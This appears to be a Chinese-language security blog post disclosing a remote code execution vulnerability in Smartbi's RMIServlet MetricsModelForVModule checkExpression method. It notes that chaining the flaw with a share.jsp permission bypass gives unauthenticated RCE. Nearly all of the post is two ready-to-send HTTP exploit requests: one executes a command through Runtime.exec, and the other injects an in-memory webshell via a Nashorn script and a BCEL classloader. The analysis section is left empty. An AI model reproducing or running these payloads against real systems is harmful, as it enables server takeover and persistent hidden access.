Smartbi 后台 MetricsModelForVModule 远程代码执行漏洞
声明
本文版权归原作者所有,未经允许禁止转载。
利用 /smartbi/vision/RMIServlet 调用 MetricsModelForVModule 的 checkExpression 方法执行 ScriptEngine js 代码,与 Smartbi share.jsp 权限绕过(QVD-2025-31926)同时被发现,组合拳可直接前台 RCE。
影响版本
Smartbi <= 11.0.99471.25193
漏洞复现

RCE
POST /smartbi/vision/RMIServlet HTTP/1.1
Host: 172.16.31.34:18080
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="24", "Google Chrome";v="139"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=B773584B5656D2478F7BDB5D1580037C
Content-Length: 116
className=MetricsModelForVModule&methodName=checkExpression¶ms=["java.lang.Runtime.getRuntime().exec(\"calc\")"]
注入内存马
利用 nashornjs 注入内存马, 替换 $$BCEL$$ 字节码:
POST /smartbi/vision/RMIServlet HTTP/1.1
Host: 172.16.31.34:18080
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="24", "Google Chrome";v="139"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=B773584B5656D2478F7BDB5D1580037C
Content-Length: 362
className=MetricsModelForVModule&methodName=checkExpression¶ms=["try {load('nashorn:mozilla_compat.js');}catch (e) {}importPackage(Packages.sun.misc); new com.sun.org.apache.bcel.internal.util.ClassLoader(new java.net.URLClassLoader(URLClassPath.pathToURLs(''),java.lang.Thread.currentThread().getContextClassLoader())).loadClass('$$BCEL$$').newInstance();"]
漏洞分析
待定。